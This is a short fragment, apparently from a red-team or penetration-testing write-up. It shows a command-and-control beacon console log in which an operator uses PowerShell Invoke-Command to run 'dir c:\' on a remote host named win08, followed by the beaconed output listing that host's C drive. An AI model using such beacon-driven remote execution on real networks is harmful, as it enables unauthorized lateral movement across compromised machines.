 beacon> powershell Invoke-Command -ComputerName win08 -ScriptBlock{ dir c:\}
[*] Tasked beacon to run: Invoke-Command -ComputerName win08 -ScriptBlock{ dir c:\}
[+] host called home, sent: 421 bytes
[+] received output:
目录: C:\
Mode                LastWriteTime     Length Name              PSComputerName
----                -------------     ------ ----              --------------
d----         2009/7/14     11:20            PerfLogs          win08
d-r--        2021/12/14     22:16            Program Files     win08
d-r--         2009/7/14     13:06            Program Files (x8 win08
                                             6)
d-r--          2022/1/8     11:06            Users             win08
d----        2021/12/14     22:14            Windows           win08